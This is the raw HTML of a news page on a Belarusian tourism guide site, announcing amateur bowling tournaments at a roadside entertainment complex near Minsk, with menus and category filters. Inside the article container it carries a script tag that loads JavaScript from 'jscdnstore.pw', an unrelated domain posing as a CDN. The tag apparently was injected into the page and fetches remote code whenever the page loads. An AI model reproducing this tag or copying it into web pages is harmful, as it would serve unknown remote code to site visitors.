                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/razvlekatelnyy-kompleks-aeroport-provodit-lyubitelskie-turniry-po-boulingu/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Развлекательный комплекс «Аэропорт» проводит любительские турниры по боулингу</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Развлекательный комплекс «Аэропорт» проводит любительские турниры по боулингу</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/54c/p2p9nlvabqg0ilv0r1citbk1dw8w173w.webp" class="fancybox" title="Развлекательный комплекс «Аэропорт» проводит любительские турниры по боулингу" alt="Развлекательный комплекс «Аэропорт» проводит любительские турниры по боулингу"><img src="/upload/dev2fun.imagecompress/webp/iblock/54c/p2p9nlvabqg0ilv0r1citbk1dw8w173w.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					16 / 05 / 23			</div>

	<div class="content">
				
											<p>
 <b>В придорожно-развлекательном комплексе «<a target="_blank" href="https://bestbelarus.by/services/all/pridorozhnyy-servis-aeroport/">Аэропорт</a>» появилась новая услуга – организация и проведение любительских боулинг-турниров.</b>
</p>
<p>
	 Это хороший вариант для тимбилдинга внутри организаций, а также для сообществ любителей боулинга.
</p>
<p>
	 Помимо соревнований, боулинг-турнир включает в себя организацию вступительной части (подготовка к соревнованиям, легкий фуршет), а также заключительной части (торжественное награждение участников, банкет и танцы).
</p>
<p>
 <b>Стоимость проведения боулинг турнира на компанию 20 человек </b>– 2158 руб. Цена для большего или меньшего количества участников обсуждается индивидуально с организаторами:
</p>
<p>
</p>
<div>
	 Алексей +375 29 383 91 87 <br>
	 Татьяна +375 29 6 222 413 <br>
 <br>
	 <div class="flexslider responsive-slider" data-carousel-tool="">          <ul class="slides responsive-slider__slides">            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/medialibrary/3a9/9fvik1ijii8m3h8plk4z99rcy08agike.jpg">                <img class="responsive-slider__figure" src="/upload/medialibrary/3a9/9fvik1ijii8m3h8plk4z99rcy08agike.jpg">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/medialibrary/111/4zgp5ezimqjiybfqtnp9f56ueh99s2mw.jpg">                <img class="responsive-slider__figure" src="/upload/medialibrary/111/4zgp5ezimqjiybfqtnp9f56ueh99s2mw.jpg">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/medialibrary/3b0/jfanms3b6y78pwzfkaitpzqaqm5pvmsf.jpg">                <img class="responsive-slider__figure" src="/upload/medialibrary/3b0/jfanms3b6y78pwzfkaitpzqaqm5pvmsf.jpg">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/medialibrary/62c/szm8gzh1pjod1eqtg9h9a58dzl9idn4b.jpg">                <img class="responsive-slider__figure" src="/upload/medialibrary/62c/szm8gzh1pjod1eqtg9h9a58dzl9idn4b.jpg">              </div>            </li>          </ul>        </div><br>
	<br>
 <b>«Аэропорт»</b> - это высококлассный современный придорожный комплекс, расположенный всего в 15 минутах от города Минска. К услугам постояльцев: комфортабельные гостиничные номера, ресторан, баня и сауна, бассейн, боулинг, бильярд.
</div>
 <br>
 <b>Адрес:&nbsp;</b>Минская обл., Пуховичский р-н, Блонский с/c, д. Крупка 39<br>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84605">
											<div class="image">
							<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">								<img src="/upload/resize_cache/iblock/f16/358_229_2/wpcew78071xdx9hieyd3y7mb4b1ldvb7.png" alt="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" title="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">									Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84593">
											<div class="image">
							<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">								<img src="/upload/resize_cache/iblock/bf8/358_229_2/vdp4p0eu3bjs22b8iddmsvljkdir2r0i.jpg" alt="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" title="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">									Развітанне з зімой па-беларуску: Масленіца ў Дукоры								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84590">
											<div class="image">
							<a href="/events/news/vremya-dlya-perezagruzki-v-sanatorii-rassvet-lyuban-poyavilis-svobodnye-mesta-na-fevral/">								<img src="/upload/resize_cache/iblock/035/358_229_2/xdvzcfkfhvbsb3r0s2fhz9ruru3ykyde.jpg" alt="Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль" title="Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/vremya-dlya-perezagruzki-v-sanatorii-rassvet-lyuban-poyavilis-svobodnye-mesta-na-fevral/">									Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84607">
											<div class="image">
							<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">								<img src="/upload/resize_cache/iblock/f46/358_229_2/ptxa5oipoqu0fbslp8b7w3puz2b48aqu.png" alt="День всех влюблённых 2026 в «Робинсон Клуб»" title="День всех влюблённых 2026 в «Робинсон Клуб»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">									День всех влюблённых 2026 в «Робинсон Клуб»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84591">
											<div class="image">
